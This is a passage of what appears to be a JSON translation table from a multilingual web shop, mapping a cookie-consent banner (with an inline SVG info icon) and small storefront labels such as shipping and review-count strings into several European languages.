11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","es":"Utilizamos cookies para ofrecerte el mejor servicio posible 🍪<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">.&nbsp;&nbsp;&nbsp;</font></font><a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a><br>","pl":"Używamy plików cookie, aby zapewnić najlepszą możliwą obsługę 🍪<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">.&nbsp;&nbsp;&nbsp;</font></font><a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","it":"Utilizziamo i cookie per fornirvi il miglior servizio possibile. 🍪<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">&nbsp;&nbsp;&nbsp;</font></font><a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","fr":"Nous utilisons des cookies pour vous offrir le meilleur service possible. 🍪&nbsp;<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">&nbsp;</font></font><a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","en":"We use cookies to provide you with the best possible service. 🍪<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">&nbsp;&nbsp;&nbsp;</font></font><a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","nl":"We gebruiken cookies om u de best mogelijke service te bieden. 🍪 &nbsp;<a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","pt-PT":"Utilizamos cookies para lhe fornecer o melhor serviço possível. 🍪 &nbsp; <a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","hu":"Sütiket használunk, hogy a lehető legjobb szolgáltatást nyújthassuk Önnek. 🍪<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">&nbsp;&nbsp;&nbsp;</font></font><a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>"}},{"base_text":"straighten","published_trans_text":{"pt-PT":"straighten","cs":"<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">\n  straighten\n</font></font>","pl":"<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">straighten</font></font>","fr":"straighten","it":"straighten"}},{"base_text":"(xxxx Reseñas)","published_trans_text":{"es":"(900+ Reseñas)"}},{"base_text":"envio_local","published_trans_text":{"pt-PT":"local_shipping"}},{"base_text":"[name] - [selected]","published_trans_text":{"pt-PT":"[name] - [selected]"}},{"base_text":"Deine Bestellung wird priorisiert<span class=\"visually-hidden\">Vyprodaná nebo nedostupná varianta</span>","published_trans_text":{"cs":"<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">\n        <span style=\"color: rgb(26, 26, 26); font-family: -apple-system, &quot;system-ui&quot;, &quot;San Francisco&quot;, Roboto, &quot;Segoe UI&quot;, &quot;Helvetica Neue&quot;, sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; white-space: normal; background-color: rgb(255, 255, 255); text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;\">Vyprodaná nebo nedostupná varianta</span></font></font>"}},{"base_text":"(xxxx Recensioni)","published_trans_text":{"it":"(900+Recensioni)"}},{"base_text":"local_shipping","published_trans_text":{"cs":"<span class=\"notranslate\">local_shipping</span>","es":"<span class=\"notranslate\">local_shipping</span>","pl":"<span class=\"notranslate\">local_shipping</span>","it":"<span class=\"notranslate\">local_shipping</span>","fr":"<span class=\"notranslate\">local_shipping</span>","en":"<span class=\"notranslate\">local_shipping</span>","nl":"<span class=\"notranslate\">local_shipping</span>","pt-PT":"<span class=\"notranslate\">local_shipping</span>","hu":"<span class=\"notranslate\">local_shipping</span>","hr":"<span class=\"notranslate\">local_shipping</span>"}},{"base_text":"redeem","published_trans_text":{"nl":"redeem"}},{"base_text":"Wir verwenden Cookies, um Ihnen den Bestmöglichsten Service zu bieten. 🍪&nbsp;&nbsp;&nbsp;<a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" style=\" \" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","published_trans_text":{"cs":"Používáme soubory cookie, abychom vám mohli poskytnout co nejlepší služby. 🍪 &nbsp; <a 